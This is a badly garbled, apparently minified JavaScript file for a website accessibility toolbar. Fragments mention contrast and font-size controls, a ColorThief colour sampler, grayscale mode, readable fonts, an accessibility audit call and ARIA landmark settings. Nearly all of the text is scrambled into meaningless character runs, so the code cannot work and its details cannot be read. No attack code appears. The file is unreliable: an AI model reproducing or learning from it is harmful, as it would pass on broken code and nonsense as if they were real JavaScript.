(xCeteate(T.t.boarseInt=B+ci@!W\/W8){B*Bu2hrow.b(B%W:Xzt])\\if(!e$){[ ()BlfuncBs.bB+(ah53,B\/803,B?D7B@sB0===,.1B{X],tm){B*vW2_B.=B3l7d5pW.!hrtfXQg])[1]"Q6])[0]1Q5]).v];!P2_B&=Bet3Xr8]B;fol(vW2B?B[s0;B?l!et.bXt:e4r;B?B[++8Xv$2Bx=_B&[2.B[]B(B-3=..__.B@B%=).bfie){aBa=.bBR;BzX]67X){X].03B@_B0oh}8null){B$(BRngR,fBe);B*BUinue};B-=.b.B.XQt]+.bB-B>oB+.{B*af(x{beBr==ze8&&If!B-xO];{reBsB};throw.r(B?DBW7Xz21)}};funcBI.bB$X){Xp1"];+7b_B.={t3gtMrxContBv.7.sC=B3BUBv;Xx_paBn=.bBP;B3registerM2nu.huB,Xv+1]1;B3uegisterukelkSLr!nes(tXz12] Xz13]]);B3oyXv,4],(W;r3Bs.bX3event]()}\/;B3onXv1e],(W*6eBsfoXx{nit()})}"BUBv:{B1:2c!F".oby:Xz16],seleW5s:{xlicB0BXockjXz17],aBGB;:|z18],to!hodz36bXz19]<toCustom.hodys5:Xz201},BUBva;es:{fontSize:Xz211,opacitymXc22],X\\:Xz43]6cBi2hyack:XX24x).{ow..uminanc.ThreshbldW100},_eSe.vdaptiveCo9tBv7fBe,_aBGXB:!Bp,X<zh],_X(:sBer_p.,):eBe.kisEI.Broy3e,:fne,isitX&B%=YPts+=eX|_paBZ;B5_use.v.aptivegortBv..bX-nse3poW"Xv2Y],Xz26h)Xh27y;B3_aBui==.bX-nsereoW"X!r5],Xz283),h27];Xs4.h=i-naej0oW+Xv25],Xz29])-93X<=.._B]X+tvrpa]}!i<vvb7aye_B0)?_B0:[];B+.!l2adfile(6-qiir[:ies.molder3)+.b!zB0],Xz.1],(,*_XE_I;=.bBi}B>63is.pBG()e{B=ru)MBc(B39s.vB7())ff3WuB\/=[Xz32],Xz33]];Bs_istI.hrow3er=.bB$.!inde-.wf(XsdetecWBhro7serB)[0h.3to qowebCase())>=$b8),enabX7s-"){d#Bw.!qXLx8W8[!8XP7zB*Be.CXN86a7B>3xposiXK49&&.XeXt5]c.tdans_iI4XsbX3i]){B+.!Olass.qist.W,Xv37i)}_)XW#BB!!qXLx8W8745.X.n3i*lErvXC86.v3p;X[XX5hq9r?2:+lXW:0B`(XxposiX,4]t|.B9X,B]sWfdiiplayXi43]W+B;>.b1,.topXRXfleft7R){Xs77=_Xi.et.yXJ2]);4X|set1v.Ju],B+);_X|set.vBJ2],!"bag!Bn,c"i:mb#00.0.b!i7voQtant;.b"+B++X=44p)e}}B>!biW3Xt).wiC3X\/=BYn)w.bMutaB\/.wbservh.(B3enabX7n.wiW3X\/3Dobserve(W8lw.-bgdy,{_ubtree:BR,rhi"d.qist:BR )}},lW<X71B"B@l W3]Xov1iWlX\/.!disconnect()};W#Yw.9qXL!{W8[46XP77W*B7XCKN8q76B>XxpobiXKX"&&.BeXK;]Xft,an1iBIDurada6]${B+.!c!assiqisB.!remok84v37])}});WBzw.!qXL38W8[4CXi77W*B7XBX786_7);Xs.v3.XXXh39]X2:+XXW:0B`!4B+.!W%s2t.!B=W+(Xxx.f53,4]|l.E.X,5]).bTydispcayXi\/0].bW+B%s^ubhftop0{.b_}xspoXRw{B+.!es..vXJ8],A+.BW%set.!B7!}}.l,getDominantXg:Xb7bB@.BW.of)bBBThiefkaBXs{lh=,bne...BlqhBe.(a;tryXveFs.bXxge3TA(B+)}catceveB{5.-sole.XwarnXv48],B+)O..reBs.bnull}(is.)iy.qumin_ncc.Xl4.h){B7.[B$,B+rW\/[8]6p:0;Xs."3=0.!21e6.a.Bj$+W)!71.2.a.bB++W&B0722.a.bW_W8;pers.wB%.fobB3B1.!low.quminance.kreshoid ,"s.lBG:B"){,eis.lgbcos"oXz49.](pMc1)!cor".o)y)},r{6.BP:1lC.mj3B.=.bfBe){BmbB?53adP+_B&=_M\'_BaBl,B-=_o\'B.a!sel!j5s,B%=_B\'B1.!co.0.oeyB_n)=B$?XtgetTrnJv50]):Xtg6tTnnXs51]);BseBY!!B$;lbdebugMesbageX"52]+;bB$,4z"3],Xz5e]) 0s77=BiB@\/$&&X.W.yf.bXtb.Xh55]WCXt2w.!is.7BG()&&BY!_B\'_+sEI.hrowsgr){Xtbw.!runMBx(fBe,BB.).;1B$body.!tBqeB;)_BX_i2GXi?X{toCusK,m%BodyBk:XWto.hodyB;BFWi;XtczW"[Xz56]]<,B,B.)pXtdBtdlhBhNv58]zX{click.hCoc_).!t.qeBx(X{aBGB;,B$)XW57],B$B>!4,bB.!isW.2,()){Xzoni.vl!r.(_o0)}i`jB\'_aBGX=B@%$){_B\'X<.!fohE. h(B"B)B@!X{s=l0W5||BY!X{BLXM7BNb]W!BnX$7BvrXE"B*B76$BLEBb=X5(X{seleW5);B7bX`en]=X5(X{SX B`yXml.wr||BMb$XBleBr6{B*X[$.LElemX$4e]n;$BLEle0X.43c,B$.fIz14]);bz.v3=X`X$42I);X`(h4+t,B%W:Xo34]);Xmcss({cki:).,._cXi});$X4css({baW3+nBA:i!baW!Bn_cBi}(})B(_r\'X<.oforEanh$rl.u3B@!_X|selei5.|B.!_X|BLXM6.v3.p.a:4BWXM6.v3.!.XE{B-B7b$BLEB6IX.._j|se0eW5).B7.X`ezt=r5(mX|sXEB`omt,Br){X[$8LtlX X$43]B>.lW.ofsbB"!XXi](B$)G$BBEleBX$4k],B$)B"bmreX642X)};XmreX643.)}}B`$X4leBr)!X[X`p$43]B>.bW.of.bB$!X}-f(B$).X`X$42],B$)i($b4rer642]X};6X4reX640])}.})}B(.f(B$j)_B\'enabX7();XttriggerXv,9],Xd7Bualn,B (fBD)}6BlaB\'dWfX7()}7}B`!_B.={XttriggerXv60qe[B+MX{to.uodfBI,B$.)B(B+\/)}BreventsX&B%=BP,_Ba=B^_pBBZ,B+"_p|B1.$seleW5svXxzW#hwB!on2vB1],#+.!cl.ck.hl{ck,Xl.m.h){XtpreventDetqe:t();B7."BP=yx$j(uBn(B=),B-=!$B;.a.q;(B+n!aBGh-BdB3eventTy8eXi62])pXe0[iggerTv63n,WXz11-,B3?{z64C:Xz.5],X{2b].}fB3e(en)Type=.baz61]c_X|runMBx(B-)});Xxon(Xxp ivateEventXam.s.!u4iMu"aBI.mluyh,B"Bt_XX"B.vBG()){lX|r.nMBx(kBe,BR);}X|rrnMBx(BR,BRdc})}.cdd.{)sCon_6vB;tsX&_B&=.P,b7=Xt_paBc8M=B$.b$j.uCh,2%=_B&.XDlassis;W9nB4==$Xv45]);$Xv7Bd&.oeach3."){vW2wTWP"(BPBb$tXB7]).!m"tchXv663)){Bt2=.dB0srW,($vP);rsB.SoBR}Bn)BuchildreB(9.!BeBr){reBs.bBR}B`!69rseI!t($tXb8]))){$B3XI onnSise)}B`$B3BL(nB@$t"F9]XXi7z]W!$tXF9])Xi71]){.B!XIop7cit".};reBs.bBR};$u3XIX\\Bd.B3isqv72])W:$B30sXv73h)W:wBxisBv74])){8M3X1cviahlack)}}]>B4s.!(vBrB@X]BXl)tX.setIW s.ha4!B76B4u)B(B$.!\/oad-ile(X;qBbrfWies.molne>*c1.bXz3uo,Xz31I,(p.Xt_X.x-bBR)Its8tIW)s.haW!Bn(nks$})W}}$setI3)s.:aW!Bne}"B4s){Bzb_t.=.5,B953=_B.!!_pa.Z,B$=_B..kDlassBs,$=2B\'$j.u5h;W9b$imq,B-,-B&;p4s.teach((B-B[bB?D7W*99bX4=5(BtD7B>BWe!CsX;4h])&&9Y!B4.!hasXH {B7bS\/903=B5XWs2]BdB\/803W+3\/803e!mXtch(\/.e.((cngd.l}5$\/)){_B..X,IW)B.e1(B4)}e(if(B4.!hasXHB@.4.!W9Bv7,]).tB\\ a{xr.W,B;(B..]X\\)7B(B-.!bB4.!.s Xv67p).Wm)tc](\/+0N!(png7sqf)$\/,>e-W+XtlnBr9{_B&=.._B\'keybo+ja.!u]zq(eIX();B4rW,XHX!792,_B&);$Emg=.b$tv87]);$bmgX.17],B-[0]u6$wmg.WrB!Xv8]]);$=agXW82],_c&);$"mg.!oneXB83],Xdu7...W,IW)B;eB(B4,BP)});$Xv84.)lnojp(pd(BX,g)}_}})},addIi)B;es:-+$sour$eImg,crea|edIdgB@7bW.ofbbBA0hXef=iOA*B7bB?53=BP,BX=da53.XDlasses,B$=XbeewbBB^T.ief();WN7By,B-B-!cBeatDd4mg)tcreatedqmg=.bbso"3ceImkmXz49f](0.};trf{Ba=.tB$tbgatBB]createdImg);B-=.bMath.3rBn(0.!!726Ba.a9u[0]+U&!f1e2.axbB%[1]+d&B0722.aebB ["q}8$s-crce)mg.!W%Xvx.],B-B, -.XB\\0){.to,rceImg.W,B;(B+.!X\\-}}catXh6e).$sxur\\2Img.!W"Xv73]B6ng7wW,Xe}}ureyo\\.ContBv,;esX&$=nlgj.uBh,B1pBP.XDlaspBs;for(W9bB%.bin.bB")4$Xv9]+.bB3[ "]).!reBoS?Bg(B."B%]E}},re,toleEa6sBAtX&B-b.PeAB&dX8_@aB.,$=X5,6,=[X.Bo],Bt86]-;W9b$eB6,B$s_BMleBrofor(2B$--5){XXn89]bvXG+$bXz90]).!n,pobB5){,6B6=.b$(BPB>$)leBX$87]+bXG+.b+z34])}\/$"B,.!cuB(B%[}$].$ele-p$;7]+.X"+.bXz8e]b3.6BuXp8t]+.XG)B($eo6w!xBs(B%nB$],tz24],}})}}Gc.,ege#r6sBAsX&B+bBP,sv0=BB.!_paeZB`.bW.of.b7xsXha}]I\/Bd.!!."BAChang.ngg)BIXx -ad=ilB(n-qibr)rie+.mr}derx)+.bXz.1],.z31],uIe7N.!rrnBA4hanAi7g()},}},run"8Cma)gingX&B?B[=BPBB?ueAB7B..!}paB9,B"=[Xz82].Mz93]w>89bB%a_1.,$nodeNB6",$BurBZzB.,B-iB.BtZnew.,axs.!.vudWnC!WBuraBX8{audit.zul4kTe.zun:[Xz94]]1s.ow7nnsuppovted.zuleB.iarnine:fBo});BB1=.baxs.!.vudit.zrun(Bd);foX(War_B&X7in2b_S.Bp_B.._B&H.!rWshltXh95]0+_e.[_.&].!eM6i.!leBr.B$node0B6s=.,_B\'$j.u0h2_3z[_!&].!$B6s.;$no$eE.6s.!e2ch(X7727=.bBxs1!propbBtEes.!g.aCon1$v.zatio.xroperties(BPkm$curBZEB6=.bBB\')j.*BhBBii>.bW.of.bX{,uggeste eAs=XmreBs.bBR}B`.3B=.acBiri4!tBS$cuagZEBb.!atta`W$uXc\/\/\/\/ X_b.b. X\\.v.l_v.v. esteW .b#XW.B-bB,){2oast.b ejoinB]rWund.g"B. nly<tscreentsandeb( i.ecaoBHround.e". k2qke-wi5thbH2.e" \/>B<Ba@n.bd=.eomBeionXv3 Cbget. .vB9iathtbd=.e"M )!blu3o8a!_obserde" inB,.ski\/-itWm .tbu_tqn.bcbaesBs `B,-nkip-rinis Bwdiv.bcla.s=.e" back:ro)zdEBX.!+Xt$j.sueoyt{ovegv6_rX.ileSontX(.mirImage e".bfilmBH#fff.e"EbuB]_bt b2buB]. ice-pcxel-ratig:.b2BiseAThief.qoaded qcBiCowsrast.qist dustbmBACont)ast Xq:prit.- Xba ia-l,belmeB," ,".tspan.bclersBH b.atpBlang=.6"BC "1-rcZcriptinn bBB0=winXowXog !B1.!cont!.stC electov_nackgrmn) Gos.!cssXvB b_0x86.v3[B$. Clas-Xv.6!) addClass(.X| ttribu7!X#4Btpo1Xi. BrSele2t...Bll._dXBcoSor.b||BY!_ax8 enComputedSt"le(_0x f=.\/Xz47zee ]).!forEach(ke\/6S.gs)li;.v XT41] ","$acrgr5nb1)# uni-close-B, >>s@r%ke=.e"#5 ss-BEent-bl[c0- .!attrX! XxzIndexn.!B:fill=.e"# e"lbtitleBH t" XsC.p=ebackBvBn.ihite w*wf(!v0x8 .,"#uniWB, .Xn. $p3ckgrBrElqmj.^cla_sBHf;i- B3_paXfnt;!iTk6 Bg)j_.x8BbXxpos|u&&.bXx2gtclBsst.e" ===.bsz !=o"bXz B=.Xelector .a\/ B2_0x86 6XextiB6.! bBYB5B6r)r\/.s|ip,B,-;une]BB--Xu\/ B7b_0x86 !B&.! Xyp (Xz B\/vuv"ti0.!a,#\/ W\/61bm[ B-;! 0x8..<3.! b.tWoke-lu.e">B<)funcBI("B)\/lW\/6..m W-6.v3 0x82.m.h-Bc87B1 }el-e.bo Bo\/xreXs}b W\/=77 toxlbarsr?2. 0(8j7Bm BK.v. :086W.h E>aIs B!\/ BP.k soW) .ex0.v leBw cznstt=C!.n33 Bh\/ .:".b 2lass2BXtBstyee )B` W\/..e+if( C.i l!766 monu- dBH Bx\/ .\/2.! 35ive I.e")tiona",Xl 1vjv ti.t 15z! 27t! uni-itXPsd.b.z truf n33.-.e"u con. \/\/;lg_7.X hBlpf!v.b revt .B.Bn.b.0 ttot e]," u",.W;if( 1T.! 537!o9.!4 Bk.! alse 75nb 73.! uery olar span .b4.u","B ","a ound logo 32.!.oggo !gthvturn s=r! .:.j%rast ment ixikiria-modaf}.416a99i9 l.ar .kgB nfigIdocu 2._< 4a4a .b0. bttp .b8. m4ge )=>{ g&.b !adT"0!.x typeB_0x8 ",l. 3:.! ar.b ndow$elecEcttrrM.!1 bn.!561.;Bmet. |i.b ,.p..OsXbdb7.!'),Gdi('4B96],W<s,yle.!.o.or)Be!Bdyl(.!brck9rou2]C7lo]!B64o]%{$WiWdXq9X],t<styl..ubackg4s,nd$}lor)};B;Weobin$EBl) letu 6{)Bs[Dtk]he;Bspe}f.bxe|Es[X{]=B647]){uont)buedVB.aacngwouc(molirWXW(XEs[B{].tbgumtWxW\'Xq99WAXE8eB{].!fg).6WWXBr_5.A&EC.Bw].!lg7p$e5W,Xq9vW,X!s[Bf]7!Xg)[!cssB_86WAyls[Bt].Bbg)}}W)}}},b,tWcInon:oDW^XKXL(W.$0.B}6(B304e)X06h(0.B(0r]W"61X1XX8:eiXF117((,eBKWt6B 1QX(16bWr61X11=8},getW*memplate:gD_B_117XWtetXext.xoWI.1yo](l7X18]!.D.X4.!g6WWW"618#Xv[1]0$l(PXe)B7121XX1kX{3Xe(%@;1!["X1125]VU.1d7B"|kX;oX!B%XoobB(3}]_i4;B=Wd=jIkxtW_)hwWX5B}=W<bl(lbWh XD;.,.8W*BX31,(;gl(kel}String)BX)2]);X=,XX*Bh.!W}teB),];5XXe.[.!init()})},6w:{W):{c,nfiWn_eyB}X=BWsI)B{=XickXnX3_]enWYXp8X,W63?35.,urayScaleoW,!],g8nyWc[l6seffBW3BBe?egnIc_Bgse]}}h3>W4_iWEI.hrBwse;}hi.2d:X._Bu=B`=.B9]];W<_isEI.hJoesWr;-mBqBm.idet)lX37hW%B\'Wcr[W{5s.vWe(WWG]})ii.vW_:sDa=XY49]4(Wn(7)}or.nW_:functgeBoB],.Bt=W-!{WaBW#WEB|X4k53=_W#.XnxB] _W#\'!Xt,_Buans?BUBk1!8];:BkXkb39)1QBs=.b.\/!(isIW!\/Bs){Bkcoatr!stXr,_Bv6OWe77wXh{_0xX\'W\\XmBSIB.!gray(2;_0XX\'W31]Wnlas8BX{0])zwW4gr6XscBle(f0Fm:DB,]X)}}\/lse1b;}ffWe77.Xh{,W%=.ays.r)rnB].set(_0sXeW3n]ox;_hxX\'bp1]).Xugai0])}};_0x86Wugr}2ScXle).!tXQzgrWyScal|B!f(!!is)bBe$$od8.}ad17B)$htm1cXHtXQ!beWP,BsW.<b!Wd77.Xh;B|sY56].D3j,]si;Bk_e)X{v1e3i=+&.!c!j).!tX)BO,BsXX57],XJWO!}kcont)Xs{B\'8kun,.plo7t(oB})WVaW#Bs_0xX\'W38Waaac.(T)B|Xmyx145]Xa144]tB.o40_||..B.XmXx145]Xa1o7])B6,{W])WB|WmBw()W})WVW)7B.ih{wf(!)ll{wW4lot|Waa!bXloadB)!`cB|.2]9]Hfui>77.mKa)}eWVn_Bva{B|r)60],[B{,W&.!W6.P,B{]:pB{())}{WBry5rx8WdWEXB}h46776Bt.X.;B8m!$d4t.menBe!oX!y77X!XBjB+6.m.h)!BlX-B<oBXXb,B)B.W!hasWP(1{O,lhbB&!Xs){cB3X)6=]_n`131]oe|?Ba4C:Ba5]i]k!tXpe])0uB&=WbBa1]rBtB[B|4p)B.b,n(B$7rgv.t}Eaen)Names.!uneMutaW].plu{h,BgBeW.Bbl_WVWG;otB[trunWXWm1})],getWcomon:XD|.XKXL)nXJ49B(502_515KX0-B(W2B(0l]W(61.h1XW:=4nr153i30XB8X06B(55B(16}W"S1B11I8}cgetW*Tem{,ate8XD_uu1]oX)!etTextixoWI.hoW."B711BW+eD.yBh\/X62PW"WWBlX].6i6X"&P I)B7)57X"Xn158 =Xn1y7X"Xkt28X"B)X<2I7(]0W}}w;Be82Xm=eInmtW.2mBnt:X5Bu=W<Bf;.SW.=WDtBrWcW*BX59]]mB,anelpSBr4f4X(B`160BT161BT16aBT12!BT164B?165]]; .tBXX4l!B!2He)});X7L..s.d.8inets)r_}}nf:{W)o7conWtBdoeyB66)r,s]z:{SlickXn167],cBjW=B=We8]4;W3XqW],B[BW6s],tranX.X37X8,.fW\/BW7u],W)DefauBt][itsteBQ72%0Wfsefaul,Eat2ua)3],WBSize4a1 elBb8]r)syxc.monts3e.cont-W2-maxsf.ct1b!1,icun!-WW-mexWf2ecB113a,.cfB)-W)-taxWfB c:1.!|}d rbX::%fir[&Bx:fsKce2(<WjX{WaBt={}}s_AWd.BW.;;W4$Wj8!b$WjWJ_B)=mwB>67{.W$html.!scr#ll.Xeft(0)};fbprotdtype.!is.nni=oolB= =.aX;wWms9tTimbou2(_B ,5l)9}},e- )nWXpe:C!1],e.W%WH:X5Lx8;27WD.sX0Wd=BBW=B]kB:.BeBz;BZ6b.t=Bkg7Xw13;BZB53=32;_e6aXlyb_62WAX`5X*t+(BTwa9ch!==.b7(&]BMw]t)h!r=.bW_).]C};,B}X-BsXmX)v12)});W0BCX,XtXBBr7.vBh)s{BvX;2<m?5m,BB=Bs.2r{tX{ K74X )`)en;W=sP=s.!XetW{[175WAs`W=s),W+Xtnot40P(_0x;U)ynW#=W!attr"Bl*!9i,O)XKXrXfBsl)63]cB`Ba6B]A1]2_6v.!tnpe])nnX&=.|B{s];3o8at.brW5WB=8!,eBt!);gfW=s.#not($^CbBWuX,XU;;Bf.Yn.t5$WSiXuBU).Xeach6$o>T=i}Xm9$thX6l=chef  ==n!2!!.Xm[1s.]e7Bi.!XieTlBwWP4W!attr(02.!Xia)}Qs$th.R.!chY,f} Q.tlb]W$Wh!\\$e{W!X@t[177.)i;WawS}U,W$W;$W5WbXfQU,W$);B|f[!W$,_Wb6});41i!7n(Bs$!pFsvaieEv}ntName .!uniMutdBt.ml!yh\'X50g88W73BsXY49]x(W}oWOB0)iBbXr,B{W];B|uXtrue,B{Wc}X)}biks.:XoBs{iBtV4;b.R=_,co}fcg.o{y AWdD`a9]](_B}WOB{)0BsBg!uB{,B{)}s,buoX]BX*WaBs^bBs.4vd=BXW)BAWd.!brWX:B]=.BXo,iWBX7i]==W,77[bs.!br)wsem]){hmc.1fX^WC.!BuWc.m.!browseeW.Bcgll(Ba,,>.,-,};BkWsoX:!)bB(.Bk,roXoa7B})},ruTB_9fXncWg|BxWhB,_Bv3WfWl^dtBbWC}6J_W#(Em}a>7]B40WX.XX,Bs=_W#r!i7,Bf=BkgmtX{[17{],W&.!cBj),Wt=lM 79]]aW,a2B#{!W3.Bsy\'c.mo,tsWhW$.hlnde)cmfe0kdetXGXN,{tkBbody5X68W\\tranWIWP)2;akfbodyXo8E7.m.!X7B]BY+iWMBXvifBO78]l)X]p]hBCWRdn5Bs(windo5)!B)dh(_B9(Xo1]))XxX80W}resi)eW(}X ]76s72e.!XhtplXf8W.B]5;_0xn..\\bfW\/).XVlCX{Xoi0XW .m.h),BW=pa.beIm3(W.XMo);B.:W!dat7z_XTW1tau;ifB_47]BhX3.R)4Bt8)bB_}aB=WM,BtB)2]8})OB(WMg\\WfW!)CXV6.47h,_W#izXd77.m),Bs=pa)ceInt(B.XbW), {=W!d;t=(BX2BB(aW;ifB)<7]X)X!_7W{[Bat r._XTW,EbuIe,B]Bb;t{C.bk!data(_XaDWtam8,s=.b.{.a.bW,_Bw7;B.BM,B7B{2]4GW!BsB(m3]i)94;6.a.haBB;BX>zb,0;Bl-%sk$thXR.!s8rofl.BidnhXt=.b$thXR.!offsBt.2i.Xh)W.\/ovk};B.XMW--t8BB2])}}.B0_ x(\'W\\W )\/e.XV6x.h,B{Xz(\'B77);WTBw![(_.TW[ibute)W)X;B|XY56]]WBsB]?$u:WR);Bf.SVWd.BstaX\'6C.m)WJeW`=W!yexc().dt0+.7!WBW;$t`kq56WW!)mBY67B=Bf.!X@()Xx18B]W"W,2.B-(]+.bBt:-#Kit4(dOB]! 57]c91amp7]B]);B{Xg.l.henhod=.nBlWk!,18o7I.!X]l[17X])};B{,bn9Wp()datXGBO02Xa5n]$]W4B187X.m.!xooc:(B]B};B1X)54B,fuB}77.mWrWBt!})WV8_Bv):BS()60]1[tmGBtB]WBofuB>86em(Bkk{.urevy aQ(2.m(Bkold.jeBVioneB.userDWiBB.!i(2ex.wf(4kdetXGXN4U!B18727.f$brdtp!1dd&GBW&XntraWWuW(6}}}]BpB%.)X},n:tWrXcen:(Tif(_]X=B68Bf$!F]|7!XLXiXO88B(89B"0BK1B"11]:WeX]1!2B"3BKX0BB"41(5]W"61X 8X8B!4.hWBhB96]BgWWXbBLX1XJ97B"8f"BS]00B(W1]BW_WFse1j)02!)<3B>X05B(06B_04Z"5]B=BB)1205BW0R]WB(mXsbX.}ease.b{BCnD.XKgxX\\XJ97B"3B)0Xl)0xB(11]:W=X72hs>#0[KX4,B#11#B$]"61l11X8s!}077yW*Tomp] tee],_{u213."getTexs.xB)I.6.,e(;73|8]^.bf<07]o61.mXv[21;b#-X"Ob.7LVXB237e"Xb1tBV.mXv[21)coolB*aX"lPmc_Bu1c(])4B*1X".WXa3X"B%X<19B"Xb22(,X.Wr6X"XR24BV7.2B5]B*!B#0]B*7]X*8X"BP[I$Xu18=])).*XBBXkX;3X"B%}X19s"Qb2XXVX.s+3e"Xb3pBVX.S2g]o46B(85xX1Bt_]X"B==I\/9ut33]()B*1X"Xky;3B"B%X<19W" b34"vXX2i3X"XbY5Ba7.225]B*6B)36Bsi78}}};tZ8Wh3={In]]W_.oW1:Xr],86C8X=WSkW1l|B1=th$slX3n{Z2r]);Bs.!Wd=WDWhB^X38X 38,)!BX239(WU.\/.vndroiW.h+Mobi1B5web.wS|W.xhXneXi.9Fd|{.iodX(hha;]uhe;ry)BE}obile|.wperB.1.iniki.!.4sWBnavii.Norr!us4r.vgenr)){B,WcW.B_2c0],};B3.k(lpSt.ingsB_B4h]{B)cX8)e41]}){X$B$=.b!}BWBCX&n]])Bs$3=X642]W)eX$1a6XC.6WMk=ebX$n)v!t.!WMoHoc6ncat(_X&Tc]f]XX[c,,l:m5)BX$Bc!skBpTab}icWl8=.b_3u8]+.b_o&?s}BhXw8X 4]=)WXWlsrB7{eo.bBt;WbB !ski3InSHwMI_e=.re$Bc!skapInv.zMBdWBQ8)e.bX$BcXrX4<t;u7.obinBbk.&4]]WU_XB4h]B!has.wwWnx]oper\/y,BB=Wk_Bu,W],=B5r.bUyp.8f.W_X 4]X\/Wvx{X$B$=abE!B$Be7&4]X\/W3))X$t9X,c.bpBBco,B5X.4]X\/W4WXBX=Bs6]+.aB.lX8nevXCiB}s=.b:_X44]1eWF.;X$kB X.ToW.[BH]= bBCWhaXBfX9=sX$$,29WiB(7]BnXlW_Xsf0bX$BDX}+_b_X&O.Xr$FieBuXB8X64(]b)]X$navX5X!r}=.{JuB88rR.We;BJ@&8]](;XbB$=.bX$a$BiX&8]]a;XbBcXB=.bX$Bct,BaX&8]]iBW338.6d9])){B;}D7.bin.b_6&g]]).x!_Xx9]XtWF){X$Bcomm:+,BB7]0.9_X&9]XWWF)s!!$X&9]X\/Y250]mB-X$9:BE1dnB7]+.6[Xf$]X![2b0]]}}}b.=4X"C.m+W8H(X})4B=5XXCim.Winit(B},},.W.:{W):{cotnig.oeyBU?1]:.Bz:{add.Wga\'StyleShlW.tBrob6v],b]h.:ns.XgSs,ma5n)n]B],!licorX.#u,aW`)p8],WWa6)s4tcomtXl56W`:bmaBn.Xl7]nWj.Bg8]}(p?:{WjOU5:]?ednualWlBU60],Wb9|s1X,WBSuWX|62]ababkXu63]}na3ts.zoBXWBB2QBirTi04.6I]trEtrW=l=dbyBU6{<,block]zoB867],blae)Chr_ml^zoXqmra,b{)c:4zX0nXl6{e,to;usableWlsB70d,Teb.XcWgBt$i?EoptyW\'sB9+e,r._e.vpBX 0reSd]bB87T]irole6vppWlqzeadIdBI4],oidden}l27],raWe.lppWX.zhBdBI6]eheadersWWsdIor,maiWConten9.1neaBI8]Xs,0rch.eW0mBI9],seorchW[.gute_WB`82edkogBTuv0sT281]],y8utubeuhtnWBU82]_io>ptipC,e3],ma:tU84],mWW.i}apBU86],mooa)neisdowxU]6.t_odalX|87M,BB02y.\'BU18],subWcX[89]i]oBtro.SiblotgXeJ0],#ov8rolW1], 0verlP.rdz]J2c1edg}4W|.y}lleWy.qis Sr3],esgxkdvesXg9.BnXsW.,tverW*stJ5] !sg.ko[ert*BJ6],)niTXhlba8T%tB887],nniToolXar.VrC(De,nripWgBJ8]uuniToX!1{s!owB]9BWhi8$enBHe]B.iB$ha|=oBH_],tu4(ut\'oH2}Ltsho}_8WW:B}6,WB4BB4]B)iB46B,$By8B4iBX0BLX=,_Bg7n3tX4t3XB32B37Bt BWe]W?.(.c!Bod BS=s],specialW0TBtBeseS21]rhio(enW0s1\/B22B.mtoTopW?BS.3],kWBW5.)o,W= Xn306],ao&mTa)getW\'sYS2W]!fiemdXj5]1,B2j6],W!.mQrXju],h`TexvXj8W,noBmmormTatg]]^ozBS2uB}WW`.WsBG=\'B91]Xq;tylXWP({tex).eW7.wW6X}2]}3r,s2{aletG )B49BLX),_v9333B33B36B94bWaEnCerW\/BGb,]26suM.v.eBG(eBeBBh5W:72B98W]B]tfBentWWvG3BX]emefau,cWlSB)BG,3q],d_i=3iWj8i[W?WWBST1W5W]c8X;=ixB342WW(Ws:xpageBnegibnin01},to7W2X}lc)ntWnXBGu6]_BWB#4B55B56B57B%8BX)Ba0:B,]bBG10Bc820&B35B3#9,7e3h]],kMr_63BGu7Be1({2g{sformBG5Bs:2]eBWMBCy.]],asidi]Q55B44Bl5!s4BX.deBe09]{,fooB0BC09Q]23he(8s:{tt8W2X}jcoltenoBGXe]Br)C44B55B56B67B5_Bl9W:y] ,page_begWnB3ZuX}X,skipWWaTb9]:tpagX_3$=,n".ngBS56e,tB_W^BBw}],cont.ntBX5t]BrrWS5]1,WbBS59W,Wsr_nbBtl9]BforllH6],itr.U42],r!XdBBH3]DhBaderBa,],fooWerBHB]},mten.o==B`f42 :7B49]],+?uoetlSX4H,B*WsmainXn361],Wj\'r3B}],t{Sk]0BS63]4a,BG64BL65)],subWlBG66XL67]]pW@WlB 6o]}]Xree.vr3my:[o}typeC.glnack:;to_W2:fBiBaW!Wj.uueByB_B6.])X)319]t}Brb:7ol>tm=W<b!ild8vlllIdeanor();WGb>iBdX31.m[8]?BB)0]:WW);W<renderW7or.hy.ibjecs()}},tX9c_Bue4]},ieE z:.flrmWes G%14B72],,kkrmSel.ctBrBH6]?EnterB_73]}},TuW%]abT;bIndet:5-,a06.qeve :4g_.alB&reeW%bui]d.vll*heeW%tueld]r7e67!BuWu$=5WW\'W%is.mlas3.xBXiXr.5WnX%WMNot.zebdWvBian%1eed.npdatebabXndd!W\'sW%elWmentsCotnt:r,find!e2eot6.:4Bu64),tW:.,eBe.:0xexpa d.ubseCvbBs:l]]WH:X50x=753%Q=.!is.sW0eTiolnWOW!)&WCbXJWB.h3WEX.2W Xga+7=6t}h3.XiBAs.h3s!b7,W,8BmWr!!!aLifators,gXg2^W).!iebB1,-BX.h=W,+!=ll82BQW_f]W"WXPWjiQkfB"88!.=k32,\/$=9._W6B13,_BW=BB375W]B]Wt`W7BC]&(=v=obB]Wgd\'t\'<XNenXb=l.!iIdexcwXX ddetXGXN?Ba2;BS77],BtBWR,We90ah=WRtWQD.mhWR,Bs=WB;7a2XnfBs0[8WA8i.h,{XByWevCnt.wsXB!yp8 ss(W .m,WS});X#Xd)g!each(;oWt=riWmB[67XgX?88W7X!cln:,8BSi l]ngs)XW9WJBt=X7.aXSdenWthisBtWk{beB{){$tX+Wy03\\tcuega379=WB_O$tX#38v])]k.tX+3]1Wi0+arcvB_382])X=5. n#*WXa)tX+O64BT720rmBB);W+2XtXHB87neWBjB+b77t{W{XW.{X#Wv,!!=XW!h7.WP(_WWB1WOBW)]BBHbi._lerl(Wdpk963]));wW4aetTim3out(fBiX#f(,hB;!(XB!seylegP.Bte)twoW1.i{BXw()uX200!)WVa&!XB)sSQ2.BX)23XsB`neX],Bt?Ba4]:B)5],B{.!sypeo)(g&=.bB;1]};B@W_(Bt)})Xn_W+u\'Q2,P ^1 foc7,.BBW7WLBWX.l,cSXZX],_W+X,a2YX*ifX!B originalEcWnt||BMoroWina4Evott6!target>=lWXs{TXo;XmW.0@mB2.d]6})X>XA.fXiX#W8sibl}n08(XAWvd=W(XcB(By!#W8W@s(XA.vZdW(X%B)t.)})X>uW4BE,B\/!Bt||.WBb.!cWo}e_t(.5XS4ength.cc0Bgtr1sh;B!)n.erBo(yTWSoXa9B44,1]+WkXA.cddBQim]]n7ne)9W6W@s(XAWvdt)BwiXBXh)nX#W5chmldrcnBX...ddoF,,a%X!.K)|)t!on(.Bv,XtBB73]W"8tdWzWW)X*is)D-aB2W$&tB)sh50t.oby){Xee@.hWtbjru 